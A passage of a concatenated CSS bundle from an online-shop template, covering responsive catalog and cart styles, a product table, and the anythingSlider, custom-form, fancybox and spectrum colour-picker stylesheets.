		font-weight:400;
	}

	/***H1,H2***/
	h1, h2{
		font-size:16px;
		font-weight:700;
		line-height:1.3;
	}

	h2{
		font-size:14px;
	}

	/***SUBSCRIBE_BOTTOM***/
	.subscribe_bottom form input[type="text"]{
		border:1px solid #dee0ee;
	}

	.subscribe_bottom form button[name="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***FOOTER***/
	.footer_left .copyright{
		font-size:11px;
	}

	.footer_center .footer-links a{
		font-size:11px;
	}

	/***NEWS***/
	.news-list .news-item a .news-title{
		font-size:12px;
	}

	/***PREV_NEXT_NEWS***/
	ul.news_prev_next li.next a .title-link span{
		text-align:left;
	}

	/***REVIEWS***/
	.reviews-list .reviews-item{
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
		-webkit-transition:none;
		-moz-transition:none;
		-o-transition:none;
		transition:none;
	}

	.reviews-list .reviews-item:hover{
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.reviews-list .reviews-item .item-image{
		border:1px solid #dee0ee;
	}

	.reviews-list .reviews-item .item-title{
		font-size:12px;
		font-weight:400;
		line-height:1.3;
	}

	/***PAYMENTS***/
	/***PAYMENT_ITEMS***/
	.payments-section-list ul li .payment-item-title{
		font-size:14px;
	}

	/***FILTER***/
	.filter form table tr td{
		text-align:left;
	}

	.filter form table tr td:first-child{
		text-align:left;
	}

	.custom-forms-wrapper.checkbox label{
		font-size:12px;
		line-height:27px;
	}

	.filter form .submit button[id="set_filter"]{
		font-size:11px;
		font-weight:400;
	}

	/***CATALOG_SECTION***/
	.catalog-item{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-webkit-box-shadow:none;
		-moz-box-shadow:none;
		box-shadow:none;
	}

	.catalog-item .catalog-item-info{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-item:hover .catalog-item-info{
		border:none;
	}

	.catalog-item .catalog-item-image{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.catalog-item .catalog-item-image .sticker span{
		font-size:8px;
		line-height:16px;
	}

	.catalog-item .catalog-item-image .sticker span::after{
		content:none;
	}

	.catalog-item .catalog-item-title a{
		font-size:12px;
		font-weight:400;
	}

	.catalog-item .item-price{
		text-align:left;
	}

	.catalog-item .item-price .catalog-item-price-old{
		font-size:11px;
	}

	.catalog-item .item-price .catalog-item-price{
		font-size:14px;
	}

	/***CATALOG_DETAIL***/
	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a i{
		font-size:31px;
	}

	.catalog-detail-pictures .more_photo ul li.catalog-detail-video a span{
		font-size:12px;
	}

	.catalog-detail .catalog-detail-offers{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .price_buy_detail{
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.catalog-detail .catalog-detail-price{
		text-align:center;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.catalog-detail-element .section ul.tabs li.current:after{
		border-left:4px solid transparent;
		border-right:4px solid transparent;
		border-top:5px solid #fde037;
	}

	.catalog-detail-element .section ul.tabs li a span{
		font-size:10px;
		border-bottom:1px dashed transparent;
	}

	/***OFFERS_LIST***/
	.offers-items .catalog-item .catalog-item-props-mob{
		font-size:11px;
	}

	.offers-items .catalog-item .catalog-item-image{
		text-align:center;
	}

	/***CONSTRUCTOR_ITEMS***/
	.set-constructor-items .catalog-item-card::before{
		font-size:16px;
		line-height:22px;
		-moz-border-radius:11px;
		-webkit-border-radius:11px;
		-khtml-border-radius:11px;
		border-radius:11px;
	}

	.set-constructor-items .catalog-item-card{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.set-constructor-items .catalog-item-card:hover{
		border:1px solid #fde037;
		-webkit-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		-moz-box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
		box-shadow:0px 0px 15px rgba(0, 0, 0, 0.36);
	}

	.set-constructor-items .catalog-item-card .catalog-item-info{
		border:1px solid #fff;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	.set-constructor-items .catalog-item-card:hover .catalog-item-info{
		border:1px solid #fde037;
	}

	.set-constructor-items .catalog-item-card .item-image{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-image i{
		font-size:55px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price-old,
	.set-constructor-items .catalog-item-card.set_result .catalog-item-price-percent{
		font-size:13px;
	}

	/***MODAL***/
	#addItemInCart .item_title{
		text-align:left;
	}

	#addItemInCart .item_links{
		text-align:right;
	}

	#addItemInCart .item_links .close,
	#addItemInCart .item_links .order{
		font-size:11px;
		font-weight:400;
	}

	/***MORE_OPTIONS_OFFERS_LIST***/
	.more_options .offers-items .catalog-item{
		background:none;
	}

	/***ORDER-CART***/
	.cart-items .equipment .tbody .tr{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .tr_into{
		border:none;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .equipment .tbody .cart-item-image img{
		border:1px solid #dee0ee;
		-moz-border-radius:4px;
		-webkit-border-radius:4px;
		-khtml-border-radius:4px;
		border-radius:4px;
	}

	@media screen and (max-width:499px){
		.cart-items .equipment .tbody .cart-item-quantity input[class="quantity"]{
			font-size:11px;
			color:#8184a1;
			border:1px solid #dee0ee;
		}
	}

	.cart-items .equipment .tbody .myorders_itog,
	.cart-items .equipment-order .myorders_itog{
		text-align:right;
	}

	.cart-items .equipment .tbody .myorders_itog{
		border-left:none;
		border-right:none;
		border-top:none;
		border-bottom:1px dotted #dee0ee;
		-moz-border-radius:0px;
		-webkit-border-radius:0px;
		-khtml-border-radius:0px;
		border-radius:0px;
	}

	.cart-items .w100p .cart-coupon{
		border-bottom:1px dotted #dee0ee;
	}

	.cart-items .w100p .bx_ordercart_coupon input{
		font-size:12px;
	}

	.cart-items .w100p .cart-buttons button,
	.order-checkout button[name="submitbutton"],
	.personal button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	.myorders .order-info input[type="text"],
	.personal input[type="text"],
	.personal input[type="password"],
	.myorders .order-info textarea,
	.personal textarea{
		font-size:12px;
	}

	.myorders .order-info select,
	.myorders .order-info .quick-location-tag,
	.myorders .order-info .bx-ui-combobox-container .bx-combobox-fake-as-input,
	.bx-slst .dropdown-block{
		font-size:12px;
	}

	/***REGISTER, AUTORIZATION, FORGOT PASS, CHANGE PASS, CONTACTS***/
	.content-form .field input[type="text"],
	.content-form .field input[type="password"],
	.content-form .field textarea{
		font-size:12px;
	}

	.content-form .field button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***NEW OLD BYERS***/
	.order-checkout table.sale_order_full_table button[type="submit"]{
		font-size:11px;
		font-weight:400;
	}

	/***POPUP WINDOWS STYLES***/
	.pop-up .h1,
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-head-inner{
		font-size:14px;
		font-weight:700;
		line-height:1.3;
	}

	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="crmOk"],
	.bx-core-adm-dialog.popup-store .bx-core-adm-dialog-buttons button[id="cancel"]{
		font-size:11px;
		font-weight:400;
	}

	/***GOOD_BAD_MESSAGES***/
	.alertMsg.bad,
	.alertMsg.good{
		font-size:12px;
	}
}

/***720px - 960px***/
@media (min-width:788px) and (max-width:1253px){
	.catalog-item-price-view .time_buy_timer .countdown-section:before,
	.catalog-item-price-view .time_buy_timer .countdown-amount{
		font-size:11px;
	}

	.catalog-detail .catalog-detail-gift:after{
		content:none;
	}

	.offers-items .catalog-item .catalog-item-prop{
		font-size:11px;
	}

	.set-constructor-items .catalog-item-card .item-all-title .item-title,
	.kit-items .catalog-item-card .item-all-title .item-title{
		font-size:12px;
	}

	.set-constructor-items .catalog-item-card .catalog-item-price,
	.kit-items .catalog-item-card .catalog-item-price{
		font-size:14px;
	}

	.set-constructor-items .catalog-item-card.set_result .item-image i{
		font-size:99px;
	}
}

/***720px***/
@media (min-width:788px) and (max-width:1013px){
	.content-wrapper{
		-moz-border-radius:0px 0px 6px 6px;
		-webkit-border-radius:0px 0px 6px 6px;
		-khtml-border-radius:0px 0px 6px 6px;
		border-radius:0px 0px 6px 6px;
		-webkit-box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
		-moz-box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
		box-shadow:0px 15px 15px -15px rgba(124, 128, 136, 0.75);
	}

	.stati_bottom ul.lsnn li{
		border:none;
	}
}callback_anch


.table-product {
	width: 100%;
	border: none;
	margin-bottom: 20px;
	border: 1px solid #ddd;
	border: 1px solid red;
}
.table-product td {width:50%}
.table-product thead th {
	font-weight: bold;
	text-align: left;
	border: none;
	padding: 8px 10px;
	background: #346699;
	font-size: 14px;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	color: #fff
}
.table-product tbody td {
	text-align: left;
	border-left: 1px solid #ddd;
	border-right: 1px solid #ddd;
	padding: 8px 10px;
	font-size: 14px;
	vertical-align: top;
}
.table-product tbody tr:last-child {border-bottom: 1px solid #ddd;}

.table-product thead tr th:first-child, .table tbody tr td:first-child {
	border-left: none;
}
.table-product thead tr th:last-child, .table tbody tr td:last-child {
	border-right: none;
}
.table-product tbody tr:nth-child(even){
	background: #f3f3f3;
}



/* End */


/* Start:/local/templates/elektro_flat_copy/js/anythingslider/slider.css?14798484005127*/
/***GENERAL STYLES***/
.anythingSlider{
	margin:0px;
	padding:0px;
}

.anythingSlider .anythingWindow{
	width:100%;
	height:100%;
	position:relative;
	overflow:hidden;	
}

.anythingSlider .anythingBase{
	margin:0px;
	padding:0px;
	list-style:none;
	position:absolute;
	left:0px;
	top:0px;
	overflow:visible !important;
}

.anythingSlider .panel{
	float:left;
	margin:0px;
	padding:0px;
	overflow:hidden;
}

/***SLIDER***/
.anythingSlider-default{
	position:relative;
}

.anythingSlider-default .anythingWindow{
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	z-index:598;
}

.anythingSlider-default .panel a{
	display:block;
	margin:0px;
	padding:0px;
	text-decoration:none;
}

/***SLIDER NAVIGATION LINKS***/
.anythingSlider-default .anythingControls{ 
	position:absolute;
	left:22px;
	bottom:10px;
	z-index:599;
}

.anythingSlider-default .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-default .anythingControls ul li{ 
	float:left;
	margin:0px 2px 0px 0px;
	padding:0px;
}

.anythingSlider-default .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-default .anythingControls ul li a{
	width:14px;
	height:13px;
	display:block;
	margin:0px;
	padding:0px;
	border:2px solid #868aa0;
	-moz-border-radius:9px;
	-webkit-border-radius:9px;
	-khtml-border-radius:9px;
	border-radius:9px;
	background:#868aa0;
}

.anythingSlider-default .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-default .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***SLIDER NEXT_BACK LINKS***/
.anythingSlider-default .arrow.forward,
.anythingSlider-default .arrow.back{ 
	width:40px;
    height:42px;
	position:absolute;    
    top:50%;
	margin:-21px 0px 0px 0px;
	padding:0px;
	z-index:599;
}

.anythingSlider-default .arrow.forward{
	right:-8px;
}

.anythingSlider-default .arrow.back{
	left:-8px;
}

.anythingSlider-default .arrow.forward a,
.anythingSlider-default .arrow.back a{
	width:40px;
    height:42px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
	text-align:center;
	text-decoration:none;
	background:#8184a1;
}

.anythingSlider-default .arrow.forward a{
	-moz-border-radius:4px 0px 0px 4px;
	-webkit-border-radius:4px 0px 0px 4px;
	-khtml-border-radius:4px 0px 0px 4px;
	border-radius:4px 0px 0px 4px;
}

.anythingSlider-default .arrow.back a{
	-moz-border-radius:0px 4px 4px 0px;
	-webkit-border-radius:0px 4px 4px 0px;
	-khtml-border-radius:0px 4px 4px 0px;
	border-radius:0px 4px 4px 0px;
}

.anythingSlider-default .arrow.forward a:hover,
.anythingSlider-default .arrow.back a:hover{
	background:#fde037;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.forward a:after,
.anythingSlider-default .arrow.back a:before,
.anythingSlider-default .arrow.back a:after{
	width:0px;
	height:0px;
	content:"";
	position:absolute;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.forward a:after{
	right:0px;
	border-right:8px solid transparent;
}

.anythingSlider-default .arrow.back a:before,
.anythingSlider-default .arrow.back a:after{
	left:0px;
	border-left:8px solid transparent;
}

.anythingSlider-default .arrow.forward a:before,
.anythingSlider-default .arrow.back a:before{
	top:-4px;
	border-bottom:4px solid #575b71;
}

.anythingSlider-default .arrow.forward a:after,
.anythingSlider-default .arrow.back a:after{
	bottom:-4px;
	border-top:4px solid #575b71;
}

.anythingSlider-default .arrow.forward a:hover:before,
.anythingSlider-default .arrow.back a:hover:before{
	border-bottom:4px solid #bea201;
}

.anythingSlider-default .arrow.forward a:hover:after,
.anythingSlider-default .arrow.back a:hover:after{
	border-top:4px solid #bea201;
}

.anythingSlider-default .arrow.forward a i,
.anythingSlider-default .arrow.back a i{
	font-size:26px;
	color:#fff;
}

/***DISCOUNT NAVIGATION LINKS***/
.anythingSlider-discount-left .anythingControls{
	position:absolute;
	bottom:16px;
	left:50%;
	-moz-transform:translate(-50%, 0);
	-webkit-transform:translate(-50%, 0);
	-o-transform:translate(-50%, 0);
	-ms-transform:translate(-50%, 0);
	transform:translate(-50%, 0);
}

.anythingSlider-discount-left .anythingControls ul{ 
	float:left;
	margin:0px;
	padding:0px;
	list-style:none;
}

.anythingSlider-discount-left .anythingControls ul li{ 
	float:left;
	margin:0px 4px 0px 0px;
	padding:0px;
}

.anythingSlider-discount-left .anythingControls ul li:last-child{
	margin:0px;
}

.anythingSlider-discount-left .anythingControls ul li a{
	width:10px;
	height:10px;
	display:block;
	margin:0px;
	padding:0px;
	-moz-border-radius:5px;
	-webkit-border-radius:5px;
	-khtml-border-radius:5px;
	border-radius:5px;
	background:#dee0ee;
}

.anythingSlider-discount-left .anythingControls ul li a.cur{
	background:#fde037;
}

.anythingSlider-discount-left .anythingControls ul li a span{
	display:none;
	visibility:hidden;
}

/***DISCOUNT NEXT_BACK LINKS***/
.anythingSlider-discount-left .arrow.forward,
.anythingSlider-discount-left .arrow.back{
	display:none;
	visibility:hidden;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/custom-forms/custom-forms.css?14798484004818*/
/***FILTER_POPUP_CHECKBOX_RADIO***/
.custom-forms{
	float:left;
	margin:0px 5px 4px 0px;
	padding:0px;
}

.custom-forms:last-child{
	margin:0px 0px 4px 0px;
}

.custom-forms input[type=checkbox],
.custom-forms input[type=radio]{
	display:none;
}

.custom-forms label{
	font-family:"Open Sans", sans-serif;
	color:#575b71;
	line-height:30px;
	display:block;
	margin:0px;
	padding:0px 12px;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	cursor:pointer;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.custom-forms:hover label{
	background:#dee0ee;
}

.custom-forms.active label,
.custom-forms.active:hover label{
	color:#000;
	background:#fde037;
}

.custom-forms label.disabled{
	color:#b7bbd3;
	background:none;
	cursor:default;
}

/***FILTER_POPUP_COLOR***/
.colors.custom-forms label{
	width:26px;
	height:26px;
	border:2px solid transparent;
	-moz-border-radius:2px;
	-webkit-border-radius:2px;
	-khtml-border-radius:2px;
	border-radius:2px;
	padding:0px;
	-webkit-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-moz-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	-o-transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
	transition:color 0.15s ease 0s, border-color 0.15s ease 0s, background-color 0.15s ease 0s;
}

.colors.custom-forms:hover label{
	border:2px solid #a0a4bc;
}

.colors.custom-forms.active label,
.colors.custom-forms.active:hover label{
	border:2px solid #fde037;
}

.colors.custom-forms label.disabled{
	width:24px;
	height:24px;
	border:3px solid #edeef8;
	background:#b7bbd3;
}

.colors.custom-forms label i{
	width:24px;
	height:24px;
	display:block;
}

.colors.custom-forms label img,
.colors.custom-forms label i{
	border:1px solid #fff;
}

.colors.custom-forms label i.fa-check{	
	text-align:center;
	line-height:24px;
}

.colors.custom-forms.active label i.fa-check{
	color:#fff !important;	
}

.colors.custom-forms label.disabled i,
.colors.custom-forms label.disabled img{
	display:none;
	visibility:hidden;
}

/***FILTER_COUNT***/
.custom-forms label .count{
	height:15px;
	display:inline-block;
	margin:0px 0px 0px 7px;
    padding:0px 5px;
	font-size:10px;
	color:#fff;
	line-height:15px;	
    -moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#a0a4bc;
}

.custom-forms.active label .count,
.custom-forms.active:hover label .count{
	background:#43484d;
}

.custom-forms label.disabled .count{
	color:#b7bbd3;
	background:#dee0ee;
}

/***SETTING_PANEL_CHECKBOX***/
.option.custom-forms{
	width:100%;
	float:none;
	margin:0px 0px 8px 0px;
}

.option.custom-forms:last-child{
	margin:0px;
}

.option.custom-forms label{
	width:100%;
	display:table;	
	padding:0px;
	line-height:1.3;
	-moz-border-radius:0px;
	-webkit-border-radius:0px;
	-khtml-border-radius:0px;
	border-radius:0px;
}

.option.custom-forms:hover label,
.option.custom-forms.active label,
.option.custom-forms.active:hover label{
	background:none;
}

.option.custom-forms label .check-cont{
	width:16px;
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px;
}

.option.custom-forms label .check{
	width:12px;
	height:12px;
	display:block;
	margin:0px;
	padding:0px;
	text-align:center;
	border:2px solid #b7bbd3;
	-moz-border-radius:4px;
	-webkit-border-radius:4px;
	-khtml-border-radius:4px;
	border-radius:4px;
	background:#b7bbd3;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check{
	border:2px solid #cc9900;
	background:#cc9900;
}

.option.custom-forms.active label .check{	
	border:2px solid #9cc218;
	background:#fff;
}

.option.custom-forms.active:hover label .check{
	border:2px solid #cc9900;
}

.option.custom-forms label .check i{
	font-size:11px;
	color:#9cc218;
	line-height:12px;
	display:none;
	visibility:hidden;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms.active label .check i{
	display:block;
	visibility:visible;
}

.option.custom-forms.active:hover label .check i{
	color:#cc9900;
}

.option.custom-forms label .check-title{
	display:table-cell;
	vertical-align:middle;
	margin:0px;
	padding:0px 0px 0px 7px;
	color:#575b71;
	-webkit-transition:all 0.15s ease 0s;
	-moz-transition:all 0.15s ease 0s;
	-o-transition:all 0.15s ease 0s;
	transition:all 0.15s ease 0s;
}

.option.custom-forms:hover label .check-title,
.option.custom-forms.active:hover label .check-title{
	color:#cc9900;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/fancybox/jquery.fancybox-1.3.1.css?14798484004554*/
#fancybox-loading{
	position:fixed;
	top:50%;
	left:50%;
	height:40px;
	width:40px;
	margin-top:-20px;
	margin-left:-20px;
	cursor:pointer;
	overflow:hidden;
	z-index:1104;
	display:none;
}

* html #fancybox-loading{ /*IE6*/
	position:absolute;
	margin-top:0;
}

#fancybox-loading div{
	position:absolute;
	top:0;
	left:0;
	width:40px;
	height:480px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
}

#fancybox-overlay{
	position:fixed;
	top:0;
	left:0;
	bottom:0;
	right:0;
	background:#000;
	z-index:1100;
	display:none;
}

* html #fancybox-overlay{ /*IE6*/
	position:absolute;
	width:100%;
}

#fancybox-tmp{
	padding:0;
	margin:0;
	border:0;
	overflow:auto;
	display:none;
}

#fancybox-wrap{
	position:absolute;
	top:0;
	left:0;
	margin:0;
	padding:20px;
	z-index:1101;
	display:none;
}

#fancybox-outer{
	position:relative;
	width:100%;
	height:100%;
	background:#FFF;
}

#fancybox-inner{
	position:absolute;
	top:0 !important;
	left:0 !important;
	right: 0 !important;
	bottom: 0 !important;
	padding:0;
	margin:0;
	outline:none;
	overflow:hidden;
	width: 100% !important;
	height: 100% !important;
}

#fancybox-hide-sel-frame{
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:transparent;
}

#fancybox-close{
	position:absolute;
	top:-15px;
	right:-15px;
	width:30px;
	height:30px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px 0px;
	cursor:pointer;
	z-index:1103;
	display:none;
}

#fancybox_error{
	color:#444;
	font:normal 12px/20px Arial;
	padding:7px;
	margin:0;
}

#fancybox-content{
	height:auto;
	width:auto;
	padding:0;
	margin:0;
}

#fancybox-img{
	width:100%;
	height:100%;
	padding:0;
	margin:0;
	border:none;
	outline:none;
	line-height:0;
	vertical-align:top;
	-ms-interpolation-mode:bicubic;
}

#fancybox-frame{
	position:relative;
	width:100%;
	height:100%;
	border:none;
	display:block;
}

#fancybox-title{
	position:absolute;
	bottom:0;
	left:0;
	font-family:Arial;
	font-size:12px;
	font-weight:bold;
	z-index:1102;
	padding:0 !important;
}

.fancybox-title-inside{
	padding:10px 0;
	text-align:center;
	color:#333;
}

.fancybox-title-outside{
	padding-top:5px;
	color:#FFF;
	text-align:center;
	font-weight:bold;
}

.fancybox-title-over{
	color:#FFF;
	text-align:center;
}

#fancybox-title-over{
	padding:10px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancy_title_over.png');
	display:block;
}

#fancybox-title-wrap{
	display:inline-block;
}

#fancybox-title-wrap span{
	height:32px;
	float:left;
}

#fancybox-title-left{
	padding-left:15px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -90px;
	background-repeat:no-repeat;
}

#fancybox-title-main{
	font-weight:bold;
	line-height:29px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
	background-position:0px -40px;
	color:#FFF;
}

#fancybox-title-right{
	padding-left:15px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-55px -90px;
	background-repeat:no-repeat;
}

#fancybox-left, #fancybox-right{
	position:absolute;
	bottom:0px;
	height:100%;
	width:50px;
	cursor:pointer;
	outline:none;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/blank.gif');
	z-index:1102;
	display:none;
}

#fancybox-left{
	left:-50px;
}

#fancybox-right{
	right:-50px;
}

#fancybox-left-ico, #fancybox-right-ico{
	position:absolute;
	top:50%;
	width:30px;
	height:30px;
	margin-top:-15px;
	cursor:pointer;
	z-index:1102;
	display:block;
}

#fancybox-left-ico{
	left:20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -30px;
}

#fancybox-right-ico{
	right:20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -60px;
}

.fancy-bg{
	position:absolute;
	padding:0;
	margin:0;
	border:0;
	width:20px;
	height:20px;
	z-index:1001;
}

#fancy-bg-n{
	top:-20px;
	left:0;
	width:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
}

#fancy-bg-ne{
	top:-20px;
	right:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -162px;
}

#fancy-bg-e{
	top:0;
	right:-20px;
	height:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-y.png');
	background-position:-20px 0px;
}

#fancy-bg-se{
	bottom:-20px;
	right:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -182px; 
}

#fancy-bg-s{
	bottom:-20px;
	left:0;
	width:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-x.png');
	background-position:0px -20px;
}

#fancy-bg-sw{
	bottom:-20px;
	left:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -142px;
}

#fancy-bg-w{
	top:0;
	left:-20px;
	height:100%;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox-y.png');
}

#fancy-bg-nw{
	top:-20px;
	left:-20px;
	background-image:url('/local/templates/elektro_flat_copy/js/fancybox/fancybox.png');
	background-position:-40px -122px;
}
/* End */


/* Start:/local/templates/elektro_flat_copy/js/spectrum/spectrum.css?147984840014363*/
.sp-container {
    position:absolute;
    top:0;
    left:0;
    display:inline-block;
    *display: inline;
    *zoom: 1;    
    z-index: 9999994;    
}

.sp-container.sp-flat {
    position: relative;
}

.sp-container,
.sp-container * {
    -webkit-box-sizing: content-box;
       -moz-box-sizing: content-box;
            box-sizing: content-box;
}

.sp-top {
  position:relative;
  width: 100%;
  display:inline-block;
}

.sp-top-inner {
   position:absolute;
   top:0;
   left:0;
   bottom:0;
   right:0;
}

.sp-color {
    position: absolute;
    top:0;
    left:0;
    bottom:0;
    right:20%;
}

.sp-hue {
    position: absolute;
    top:0;
    right:0;
    bottom:0;
    left:84%;
    height: 100%;
}

.sp-clear-enabled .sp-hue {
    top:33px;
    height: 77.5%;
}

.sp-fill {
    padding-top: 80%;
}

.sp-sat, .sp-val {
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
}

.sp-alpha-enabled .sp-top {
    margin-bottom: 18px;
}

.sp-alpha-enabled .sp-alpha {
    display: block;
}

.sp-alpha-handle {
    position:absolute;
    top:-4px;
    bottom: -4px;
    width: 6px;
    left: 50%;
    cursor: pointer;
    border: 1px solid black;
    background: white;
    opacity: .8;
}

.sp-alpha {
    display: none;
    position: absolute;
    bottom: -14px;
    right: 0;
    left: 0;
    height: 8px;
}

.sp-alpha-inner {
    border: solid 1px #333;
}

.sp-clear {
    display: none;
}

.sp-clear.sp-clear-display {
    background-position: center;
}

.sp-clear-enabled .sp-clear {
    display: block;
    position:absolute;
    top:0px;
    right:0;
    bottom:0;
    left:84%;
    height: 28px;
}

/***Don't allow text selection***/
.sp-container, .sp-replacer, .sp-preview, .sp-dragger, .sp-slider, .sp-alpha, .sp-clear, .sp-alpha-handle, .sp-container.sp-dragging .sp-input, .sp-container button  {
    -webkit-user-select:none;
    -moz-user-select: -moz-none;
    -o-user-select:none;
    user-select: none;
}

.sp-container.sp-input-disabled .sp-input-container {
    display: none;
}

.sp-container.sp-buttons-disabled .sp-button-container {
    display: none;
}

.sp-container.sp-palette-buttons-disabled .sp-palette-button-container {
    display: none;
}

.sp-palette-only .sp-picker-container {
    display: none;
}

.sp-palette-disabled .sp-palette-container {
    display: none;
}

.sp-initial-disabled .sp-initial {
    display: none;
}

/***Gradients for hue, saturation and value instead of images.  Not pretty... but it works***/
.sp-sat {
    background-image: -webkit-gradient(linear,  0 0, 100% 0, from(#FFF), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(left, #FFF, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(left, #fff, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to right, #fff, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr=#FFFFFFFF, endColorstr=#00CC9A81)";
    filter : progid:DXImageTransform.Microsoft.gradient(GradientType = 1, startColorstr='#FFFFFFFF', endColorstr='#00CC9A81');
}

.sp-val {
    background-image: -webkit-gradient(linear, 0 100%, 0 0, from(#000000), to(rgba(204, 154, 129, 0)));
    background-image: -webkit-linear-gradient(bottom, #000000, rgba(204, 154, 129, 0));
    background-image: -moz-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -o-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: -ms-linear-gradient(bottom, #000, rgba(204, 154, 129, 0));
    background-image: linear-gradient(to top, #000, rgba(204, 154, 129, 0));
    -ms-filter: "progid:DXImageTransform.Microsoft.gradient(startColorstr=#00CC9A81, endColorstr=#FF000000)";
    filter : progid:DXImageTransform.Microsoft.gradient(startColorstr='#00CC9A81', endColorstr='#FF000000');
}

.sp-hue {
